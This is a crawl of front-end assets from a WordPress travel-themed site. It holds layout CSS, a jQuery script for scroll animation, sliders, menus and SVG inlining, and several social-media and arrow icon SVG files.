.article_nextprev .article_prev h4 a, .article_nextprev .article_next h4 a { color: #020202; font-size: 20px; line-height: 24px; text-decoration: none; }

.article_nextprev .article_prev h4:hover a, .article_nextprev .article_next h4:hover a { color: #5046F2; }

.article_nextprev .article_next { text-align: right; }

.article .author_avatar { width: 1.5rem; height: 1.5rem; }

.article .author_text { font-size: .875rem; line-height: 1.4em; color: #4D4D4D; }

.article .shares { position: absolute; top: 0; left: -4.5rem; display: flex; flex-direction: column; justify-content: center; align-items: center; }

.article .shares span, .article .shares .btn_socmed { display: block; max-width: max-content; }

.article .shares span + .btn_socmed, .article .shares .btn_socmed + .btn_socmed { margin-bottom: 1rem; }

.article .shares span { font-size: .875rem; line-height: 1.4em; color: #4D4D4D; margin-bottom: 1rem; }

@media (max-width: 991px) { .article_content article { border-bottom: 0; }
  .article .shares { position: relative; left: auto; right: auto; flex-direction: row; justify-content: flex-start; margin-bottom: 1.5rem; border-bottom: 1px solid #F1F1F1; padding-bottom: 1.714rem; display: block; }
  .article .shares > span { display: block; flex: 0 0 100%; max-width: 100%; margin-right: 0; margin-bottom: 8px; }
  .article .shares .btn_socmed { display: inline-block; }
  .article .shares span, .article .shares .btn_socmed { margin-bottom: 0; }
  .article .shares span + .btn_socmed, .article .shares .btn_socmed + .btn_socmed { margin-bottom: 0; margin-right: 1rem; }
  .article .shares span { margin-bottom: 8px; } }

@media (max-width: 767px) { .article_masthead img { height: 280px; object-fit: cover; }
  .article_title h1 { font-size: 2.286rem; line-height: 1.3em; margin-bottom: .5rem; }
  .article .author.w-date { margin-bottom: 2.5rem; }
  .article_content { padding-bottom: 2.5rem; }
  .article_content .container { padding-left: 0; padding-right: 0; }
  .article_content-wrap { padding: 3.429rem; padding-left: 1.143rem; padding-right: 1.143rem; }
  .article_content-wrap article { border-bottom: 0; }
  .article_nextprev { display: block; }
  .article_nextprev .article_prev, .article_nextprev .article_next { flex: 0 0 100%; max-width: 100%; }
  .article_nextprev .article_prev h4, .article_nextprev .article_next h4 { margin-bottom: 0; } }

.aboutus { position: relative; margin-top: -9.375rem; padding-top: 16.25rem; padding-bottom: 6rem; }

@media (max-width: 767px) { .aboutus { padding-top: 15rem; } }

.aboutus section { position: relative; z-index: 3; }

.aboutus:before { content: ""; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: url(../images/aboutus-bg-pattern.jpg) no-repeat center; background-size: cover; z-index: 0; }

.aboutus_wrap { position: relative; }

.aboutus_wrap:before { content: ""; width: calc(100% + 6rem); height: calc(100% + 6rem); background: #FFFFFF; border: 1px solid rgba(239, 174, 169, 0.2); border-radius: 12px; position: absolute; top: 0; left: -3rem; right: -3rem; bottom: 0; margin: auto; }

.aboutus_introduction { padding-top: 0 !important; }

.aboutus_introduction h1 { margin-bottom: 2.5rem; font-family: "Inter Bold", sans-serif; font-weight: 700; font-size: 3.5rem; line-height: 1.2em; }

.aboutus article ul { list-style: none; }

.aboutus article ul li { list-style: none; position: relative; }

.aboutus article ul li:before { content: ""; width: 8px; height: 8px; background: #6DAC16; border-radius: 50px; position: absolute; top: 8px; left: -20px; }

.aboutus_magazine-img { width: 100%; padding: 28.717% 0; max-height: 21.25rem; border-radius: 12px; overflow: hidden; position: relative; }

.aboutus_magazine-img img { width: 100%; height: 100%; object-fit: cover; object-position: center; position: absolute; top: 0; left: 0; }

.aboutus_magazine-text h3 { margin-bottom: 1rem; }

.aboutus_gallery h3, .aboutus .masonry-item h3 { margin-bottom: 2.5rem; }

.aboutus_gallery img, .aboutus .masonry-item img { border-radius: 12px; }

.aboutus_ourcontact h3 { margin-bottom: 2.5rem; }

.aboutus_ourcontact .contact-img { border-radius: 16px; overflow: hidden; }

.aboutus_ourcontact .contact-img img { width: 100%; height: auto; }

@media (max-width: 767px) { .aboutus_introduction { padding-top: 0; }
  .aboutus_introduction h1 { font-size: 2.5rem; }
  .aboutus_introduction [class^="col-"]:not(:last-child), .aboutus_introduction [class*=" col-"]:not(:last-child) { margin-bottom: 1.714rem; }
  .aboutus .masonry-item img { display: block; margin: 0 auto; height: 240px; width: 100%; object-fit: cover; }
  .aboutus_magazine-img { margin-bottom: 1.714rem; padding: 120px 0; }
  .aboutus_magazine-img img { max-height: 240px; }
  .aboutus_gallery .container, .aboutus_ourcontact .container { padding-left: 0; padding-right: 0; } }

--- FILE ---
content_type: text/javascript
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/scripts/main.js
body_size: 1469
content:
function animateScroll(){
  $('.animate').each(function(i){
      var bottom_of_object = $(this).offset().top + 50;
      var bottom_of_window = $(window).scrollTop() + $(window).height();

      if( bottom_of_window > bottom_of_object ){
          $(this).addClass('animate-in');
      }
  });
}


jQuery(function(){

  function init() {

    // INLINE SVG
    jQuery('img.svg').each(function (i) {
      var jQueryimg = jQuery(this);
      var imgID = jQueryimg.attr('id');
      var imgClass = jQueryimg.attr('class');
      var imgURL = jQueryimg.attr('src');

      jQuery.get(imgURL, function (data) {
        var jQuerysvg = jQuery(data).find('svg');
        if (typeof imgID !== 'undefined') {
          jQuerysvg = jQuerysvg.attr('id', imgID);
        }
        if (typeof imgClass !== 'undefined') {
          jQuerysvg = jQuerysvg.attr('class', imgClass + ' replaced-svg');
        }
        jQuerysvg = jQuerysvg.removeAttr('xmlns:a');
        jQueryimg.replaceWith(jQuerysvg);
      }, 'xml');
    });

    jQuery('.select').each(function () {
      var select = jQuery(this),
        size = (select.data('size') !== undefined) ? select.data('size') : 4;
      select.selectpicker({
        style: 'select-control',
        size: size,
        liveSearchPlaceholder: 'Search here..',
        width: "100%",
      });
      // console.log(size);
    });


    jQuery('[data-toggle="popover"]').popover();
    setTimeout(func, 100);

  }
  init(); // end of init()


  function func() {
    // HEADER
    function mainHeader() {
      var header = jQuery('.header'),
        pos = header.outerHeight();

      var lastScroll = 0;
      jQuery(window).scroll(function () {
        var scroll = jQuery(window).scrollTop();
        if (scroll > 5) {
          header.addClass('fixed');
        } else {
          header.removeClass('fixed');
        }
        if (scroll > lastScroll) {
          header.removeClass('show-top');
        } else {
          header.addClass('show-top');
        }
        lastScroll = scroll;
      });

    }
    if (jQuery('.header').length > 0) {
      mainHeader();
      jQuery(window).resize(function () {
        setTimeout(function () {
          mainHeader();
        }, 500);
      });
    };

    jQuery('.mobile-menu').click(function () {
      jQuery('body').toggleClass('menu-open');
    });

    function submenuMobile(){
      var nv = jQuery('.nav'),
          ni = nv.find('.nav-item.has-sub');
      if (jQuery(window).width() < 769) {
        ni.click(function (e) {
          jQuery(this).toggleClass('show');
          ni.not(this).removeClass('show');
          e.stopPropagation();
        })
        $(document.body).click( function() {
          ni.removeClass('show');
        });
      }
      ni.each(function(){

      });
    }
    submenuMobile();

    function sliderMenu(){
      var sliderMenu = $('.header_nav nav.nav');
      sliderMenu.addClass('owl-carousel');
      sliderMenu.each(function(){
        var t = $(this);
        t.owlCarousel({
          item: 1,
          autoWidth: true,
          loop: false,
          dots: false,
          nav: true,
          navText: ["<span class='arrow-left'>","<span class='arrow-right'>"]
        })
      })
    }
    // sliderMenu();
    // end of header


    function slidermobile() {
      var w = jQuery(window).width(),
        slider = jQuery('.slider-xs');
      if (w < 760) {
        slider.addClass('owl-carousel').removeClass('ns');
        slider.each(function () {
          var t = jQuery(this),
            item = t.attr('data-items') ? t.attr('data-items') : 1,
            navs = t.attr('data-nav') && t.attr('data-nav') == "no" ? false : true,
            dot = t.attr('data-dot') && t.attr('data-dot') == "no" ? false : true,
            auto = t.attr('data-auto') && t.attr('data-dot') == "no" ? false : true,
            centers = t.attr('data-center') && t.attr('data-center') == "yes" ? true : false,
            sP = t.attr('data-sp') ? t.attr('data-sp') : 0,
            dM = t.attr('data-margin') ? t.attr('data-margin') : 0,
            loops = t.attr('data-loop') && t.attr('data-loop') == "no" ? false : true,
            itemtab = item > 3 ? 3 : item,
            itemltab = item > 4 ? 4 : item;
          t.owlCarousel({
            loop: loops,
            dots: dot,
            nav: false,
            autoplay: false,
            autoHeight: false,
            autoplayTimeout: 10000,
            autoplaySpeed: 800,
            stagePadding: parseInt(sP),
            margin: parseInt(dM),
            center: centers,
            rewind: true,
            responsive: {
              0: {
                items: item
              },
              992: {
                items: 3
              },
            }
          })
        })

        slider.on('changed.owl.carousel', function(event) {
          if(jQuery(this).hasClass('features__slidermobile')){
            setTimeout(function(){
              jQuery('.owl-item.active').find('.features__item').trigger( "click" );
            },1);
          };
        });


      } else {
        slider.trigger('destroy.owl.carousel').removeClass('owl-carousel owl-loaded');
        slider.find('.owl-stage-outer').children().unwrap();
      }
    }
    slidermobile();


    jQuery(window).resize(function () {
      slidermobile();
      submenuMobile();
    });

    function runMasonry(){
      var ab = $('.aboutus'),
          mw = ab.find('.masonry-wrap');
      var $grid = mw.masonry({
        itemSelector: '.masonry-item',
        initLayout: false,
      });

      $grid.on( 'layoutComplete', function(){
          animateScroll();
      });

      $grid.masonry();
    }

    runMasonry();


  };
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-facebook.svg
body_size: 256
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_471_959)">
<path d="M21 11C15.477 11 11 15.477 11 21C11 25.991 14.657 30.128 19.438 30.879V23.89H16.898V21H19.438V18.797C19.438 16.291 20.93 14.907 23.215 14.907C24.309 14.907 25.453 15.102 25.453 15.102V17.562H24.193C22.95 17.562 22.563 18.333 22.563 19.124V21H25.336L24.893 23.89H22.563V30.879C27.343 30.129 31 25.99 31 21C31 15.477 26.523 11 21 11Z" fill="#3B5998"/>
</g>
<rect x="0.5" y="0.5" width="41" height="41" rx="6.5" stroke="#3B5998"/>
<defs>
<clipPath id="clip0_471_959">
<rect width="24" height="24" fill="white" transform="translate(9 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-youtube.svg
body_size: 429
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.52147 2.54078C7.94527 2.31166 9.74786 2.25 12 2.25C14.2521 2.25 16.0547 2.31166 17.4785 2.54078C18.9034 2.77007 20.0377 3.17979 20.8795 3.94505C21.7307 4.71887 22.1881 5.76906 22.4396 7.07713C22.6888 8.3728 22.75 9.99883 22.75 12C22.75 14.0012 22.6888 15.6273 22.4396 16.9229C22.1881 18.231 21.7307 19.2812 20.8795 20.055C20.0377 20.8203 18.9034 21.23 17.4785 21.4593C16.0547 21.6884 14.2521 21.75 12 21.75C9.74786 21.75 7.94527 21.6884 6.52147 21.4593C5.09658 21.23 3.96228 20.8203 3.1205 20.055C2.26929 19.2812 1.81192 18.231 1.56037 16.9229C1.3112 15.6273 1.25 14.0012 1.25 12C1.25 9.99883 1.3112 8.3728 1.56037 7.07713C1.81192 5.76906 2.26929 4.71887 3.12049 3.94505C3.96228 3.17979 5.09658 2.77007 6.52147 2.54078ZM9.63048 8.34735C9.86561 8.21422 10.1542 8.21786 10.3859 8.35688L15.3859 11.3569C15.6118 11.4924 15.75 11.7366 15.75 12C15.75 12.2634 15.6118 12.5076 15.3859 12.6431L10.3859 15.6431C10.1542 15.7821 9.86561 15.7858 9.63048 15.6526C9.39534 15.5195 9.25 15.2702 9.25 15V9C9.25 8.7298 9.39534 8.48048 9.63048 8.34735Z" fill="#6DAC16"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-search.svg
body_size: 144
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21L15.803 15.803M15.803 15.803C17.2096 14.3964 17.9998 12.4887 17.9998 10.4995C17.9998 8.51031 17.2096 6.60258 15.803 5.196C14.3965 3.78943 12.4887 2.99922 10.4995 2.99922C8.51035 2.99922 6.60262 3.78943 5.19605 5.196C3.78947 6.60258 2.99927 8.51031 2.99927 10.4995C2.99927 12.4887 3.78947 14.3964 5.19605 15.803C6.60262 17.2096 8.51035 17.9998 10.4995 17.9998C12.4887 17.9998 14.3965 17.2096 15.803 15.803V15.803Z" stroke="#969696" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-left.svg
body_size: 354
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.53 19.5302C10.3894 19.6706 10.1988 19.7495 10 19.7495C9.8012 19.7495 9.6106 19.6706 9.47 19.5302L2.47 12.5302C2.3295 12.3896 2.2507 12.199 2.2507 12.0002C2.2507 11.8015 2.3295 11.6108 2.47 11.4702L9.47 4.47017C9.5387 4.39647 9.6215 4.33737 9.7135 4.29637C9.8055 4.25537 9.9048 4.23337 10.0055 4.23157C10.1062 4.22977 10.2062 4.24837 10.2996 4.28607C10.393 4.32377 10.4778 4.37987 10.549 4.45117C10.6203 4.52237 10.6764 4.60717 10.7141 4.70057C10.7518 4.79397 10.7704 4.89397 10.7686 4.99467C10.7668 5.09537 10.7448 5.19467 10.7038 5.28667C10.6628 5.37867 10.6037 5.46147 10.53 5.53017L4.81 11.2502L21 11.2502C21.1989 11.2502 21.3897 11.3292 21.5303 11.4699C21.671 11.6105 21.75 11.8013 21.75 12.0002C21.75 12.1991 21.671 12.3899 21.5303 12.5305C21.3897 12.6712 21.1989 12.7502 21 12.7502L4.81 12.7502L10.53 18.4702C10.6705 18.6108 10.7493 18.8014 10.7493 19.0002C10.7493 19.1989 10.6705 19.3896 10.53 19.5302Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-whatsApp.svg
body_size: 634
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_471_967)">
<path d="M21 11C15.4775 11 11 15.4775 11 21C11 22.876 11.527 24.6251 12.4258 26.1253L11.0895 31L16.0684 29.693C17.5245 30.5209 19.2054 31 21 31C26.5225 31 31 26.5225 31 21C31 15.4775 26.5225 11 21 11ZM17.5771 16.3353C17.7396 16.3353 17.9066 16.3343 18.0508 16.3418C18.2291 16.346 18.4232 16.359 18.609 16.7699C18.8299 17.2582 19.3107 18.4833 19.3724 18.6074C19.4341 18.7316 19.4778 18.8779 19.3919 19.0404C19.3103 19.207 19.2678 19.3079 19.1478 19.4554C19.0236 19.5987 18.8876 19.7768 18.7751 19.8851C18.6509 20.0093 18.5227 20.1454 18.666 20.3929C18.8093 20.6404 19.3071 21.4518 20.043 22.1068C20.9888 22.9518 21.7868 23.2114 22.0352 23.3356C22.2835 23.4598 22.4273 23.4404 22.5706 23.2738C22.7181 23.1113 23.1901 22.5537 23.3568 22.3053C23.5193 22.057 23.6852 22.1 23.9102 22.1816C24.1385 22.2633 25.3562 22.8631 25.6045 22.9873C25.8528 23.1115 26.0156 23.1729 26.0781 23.2738C26.1423 23.3779 26.1424 23.8738 25.9365 24.4521C25.7307 25.0296 24.7199 25.5881 24.2666 25.6273C23.8091 25.6698 23.3821 25.8329 21.293 25.0104C18.773 24.0179 17.1837 21.4368 17.0596 21.2702C16.9354 21.1077 16.0505 19.9283 16.0505 18.7116C16.0505 17.4908 16.6905 16.8929 16.9147 16.6445C17.143 16.3962 17.4105 16.3353 17.5771 16.3353Z" fill="#25D366"/>
</g>
<rect x="0.5" y="0.5" width="41" height="41" rx="6.5" stroke="#25D366"/>
<defs>
<clipPath id="clip0_471_967">
<rect width="20" height="20" fill="white" transform="translate(11 11)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-right.svg
body_size: 350
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.47 4.47C13.6106 4.32955 13.8012 4.25066 14 4.25066C14.1988 4.25066 14.3894 4.32955 14.53 4.47L21.53 11.47C21.6705 11.6106 21.7493 11.8012 21.7493 12C21.7493 12.1987 21.6705 12.3894 21.53 12.53L14.53 19.53C14.4613 19.6037 14.3785 19.6628 14.2865 19.7038C14.1945 19.7448 14.0952 19.7668 13.9945 19.7686C13.8938 19.7704 13.7938 19.7518 13.7004 19.7141C13.607 19.6764 13.5222 19.6203 13.451 19.549C13.3797 19.4778 13.3236 19.393 13.2859 19.2996C13.2482 19.2062 13.2296 19.1062 13.2314 19.0055C13.2332 18.9048 13.2552 18.8055 13.2962 18.7135C13.3372 18.6215 13.3963 18.5387 13.47 18.47L19.19 12.75H3C2.80109 12.75 2.61032 12.671 2.46967 12.5303C2.32902 12.3897 2.25 12.1989 2.25 12C2.25 11.8011 2.32902 11.6103 2.46967 11.4697C2.61032 11.329 2.80109 11.25 3 11.25H19.19L13.47 5.53C13.3295 5.38937 13.2507 5.19875 13.2507 5C13.2507 4.80125 13.3295 4.61062 13.47 4.47Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/uploads/2022/11/ic-pin.svg
body_size: 109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path d="M3 10.5C3 5.5 7 2 12 2C17 2 21 5.5 21 10.5C21 18.3518 14 21.9998 12 21.9998C10 21.9998 3 18.3518 3 10.5Z" stroke="#6DAC16" stroke-width="1.5"></path>
  <path d="M15 11C15 12.6569 13.6569 14 12 14C10.3431 14 9 12.6569 9 11C9 9.34315 10.3431 8 12 8C13.6569 8 15 9.34315 15 11Z" stroke="#6DAC16" stroke-width="1.5"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-facebook.svg
body_size: 491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.25305 1.84946C5.42957 1.25 6.96971 1.25 10.05 1.25H13.95C17.0303 1.25 18.5704 1.25 19.7469 1.84946C20.7818 2.37677 21.6232 3.21816 22.1505 4.25305C22.75 5.42957 22.75 6.96971 22.75 10.05V13.95C22.75 17.0303 22.75 18.5704 22.1505 19.7469C21.6232 20.7818 20.7818 21.6232 19.7469 22.1505C18.5768 22.7467 17.047 22.75 14 22.75V15H17C17.5523 15 18 14.5523 18 14C18 13.4477 17.5523 13 17 13H14V11.2C14 10.6234 14.0008 10.2512 14.0239 9.96784C14.0461 9.69617 14.0838 9.59545 14.109 9.54601C14.2049 9.35785 14.3578 9.20487 14.546 9.10899C14.5955 9.0838 14.6962 9.04612 14.9678 9.02393C15.2512 9.00078 15.6234 9 16.2 9H17C17.5523 9 18 8.55228 18 8C18 7.44772 17.5523 7 17 7H16.2L16.1615 7C15.6343 6.99998 15.1795 6.99997 14.805 7.03057C14.4096 7.06287 14.0164 7.13419 13.638 7.32698C13.0735 7.6146 12.6146 8.07354 12.327 8.63803C12.1342 9.01641 12.0629 9.40963 12.0306 9.80497C12 10.1795 12 10.6343 12 11.1615L12 11.2V13H10C9.44771 13 9 13.4477 9 14C9 14.5523 9.44771 15 10 15H12V22.75H10.05C6.96971 22.75 5.42957 22.75 4.25305 22.1505C3.21816 21.6232 2.37677 20.7818 1.84946 19.7469C1.25 18.5704 1.25 17.0303 1.25 13.95V10.05C1.25 6.96971 1.25 5.42957 1.84946 4.25305C2.37677 3.21816 3.21816 2.37677 4.25305 1.84946Z" fill="#6DAC16"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-linkedin.svg
body_size: 561
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_471_955)">
<path d="M27.335 27.339H24.67V23.162C24.67 22.166 24.65 20.884 23.28 20.884C21.891 20.884 21.679 21.968 21.679 23.089V27.339H19.013V18.75H21.573V19.92H21.608C21.966 19.246 22.836 18.533 24.136 18.533C26.836 18.533 27.336 20.311 27.336 22.624V27.339H27.335ZM16.003 17.575C15.7996 17.5753 15.5981 17.5354 15.4101 17.4576C15.2221 17.3798 15.0513 17.2657 14.9075 17.1218C14.7636 16.9779 14.6497 16.8071 14.572 16.619C14.4944 16.431 14.4546 16.2294 14.455 16.026C14.4552 15.7198 14.5462 15.4206 14.7164 15.1661C14.8867 14.9117 15.1286 14.7134 15.4115 14.5965C15.6945 14.4795 16.0057 14.449 16.306 14.5089C16.6062 14.5689 16.882 14.7165 17.0983 14.9331C17.3147 15.1497 17.4619 15.4257 17.5215 15.726C17.581 16.0263 17.5501 16.3375 17.4328 16.6203C17.3154 16.9031 17.1169 17.1447 16.8622 17.3147C16.6075 17.4846 16.3082 17.5752 16.002 17.575H16.003ZM17.339 27.339H14.666V18.75H17.34V27.339H17.339ZM28.67 12H13.329C12.593 12 12 12.58 12 13.297V28.703C12 29.42 12.594 30 13.328 30H28.666C29.4 30 30 29.42 30 28.703V13.297C30 12.58 29.4 12 28.666 12H28.669H28.67Z" fill="#0077B5"/>
</g>
<rect x="0.5" y="0.5" width="41" height="41" rx="6.5" stroke="#0077B5"/>
<defs>
<clipPath id="clip0_471_955">
<rect width="24" height="24" fill="white" transform="translate(9 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/sub-menu-tip.svg
body_size: 24
content:
<svg width="33" height="19" viewBox="0 0 33 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 1C10 1 1 19 1 19H32C32 19 23 1 16.5 1Z" fill="white"/>
<path d="M1 18C1 18 10 1 16.5 1C23 1 32 18 32 18" stroke="#E5E6E6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-twitter.svg
body_size: 618
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_471_963)">
<path d="M31.1623 14.656C30.3989 14.9937 29.5893 15.2155 28.7603 15.314C29.634 14.7915 30.288 13.9691 30.6003 13C29.7803 13.488 28.8813 13.83 27.9443 14.015C27.3149 13.3416 26.4807 12.895 25.5713 12.7446C24.6618 12.5943 23.7282 12.7485 22.9156 13.1835C22.1029 13.6185 21.4567 14.3097 21.0774 15.1498C20.6981 15.99 20.607 16.9318 20.8183 17.829C19.1554 17.7457 17.5286 17.3136 16.0436 16.5607C14.5585 15.8079 13.2484 14.7511 12.1983 13.459C11.8266 14.0975 11.6313 14.8233 11.6323 15.562C11.6323 17.012 12.3703 18.293 13.4923 19.043C12.8283 19.0221 12.1789 18.8428 11.5983 18.52V18.572C11.5985 19.5377 11.9327 20.4737 12.5441 21.2211C13.1556 21.9686 14.0068 22.4815 14.9533 22.673C14.3369 22.8401 13.6906 22.8647 13.0633 22.745C13.3302 23.5763 13.8503 24.3032 14.5509 24.8242C15.2515 25.3451 16.0974 25.6338 16.9703 25.65C16.1028 26.3314 15.1095 26.835 14.0472 27.1322C12.9849 27.4294 11.8744 27.5143 10.7793 27.382C12.691 28.6115 14.9164 29.2642 17.1893 29.262C24.8823 29.262 29.0893 22.889 29.0893 17.362C29.0893 17.182 29.0843 17 29.0763 16.822C29.8952 16.2302 30.6019 15.4971 31.1633 14.657L31.1623 14.656Z" fill="#1DA1F2"/>
</g>
<rect x="0.5" y="0.5" width="41" height="41" rx="6.5" stroke="#1DA1F2"/>
<defs>
<clipPath id="clip0_471_963">
<rect width="24" height="24" fill="white" transform="translate(9 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-instagram.svg
body_size: 279
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M10.05 1.25C6.96971 1.25 5.42957 1.25 4.25305 1.84946C3.21816 2.37677 2.37677 3.21816 1.84946 4.25305C1.25 5.42957 1.25 6.96971 1.25 10.05V13.95C1.25 17.0303 1.25 18.5704 1.84946 19.7469C2.37677 20.7818 3.21816 21.6232 4.25305 22.1505C5.42957 22.75 6.96971 22.75 10.05 22.75H13.95C17.0303 22.75 18.5704 22.75 19.7469 22.1505C20.7818 21.6232 21.6232 20.7818 22.1505 19.7469C22.75 18.5704 22.75 17.0303 22.75 13.95V10.05C22.75 6.96971 22.75 5.42957 22.1505 4.25305C21.6232 3.21816 20.7818 2.37677 19.7469 1.84946C18.5704 1.25 17.0303 1.25 13.95 1.25H10.05ZM7.25 12C7.25 9.37665 9.37665 7.25 12 7.25C14.6234 7.25 16.75 9.37665 16.75 12C16.75 14.6234 14.6234 16.75 12 16.75C9.37665 16.75 7.25 14.6234 7.25 12ZM18.5 7C19.3284 7 20 6.32843 20 5.5C20 4.67157 19.3284 4 18.5 4C17.6716 4 17 4.67157 17 5.5C17 6.32843 17.6716 7 18.5 7Z" fill="#6DAC16"></path>
</svg>
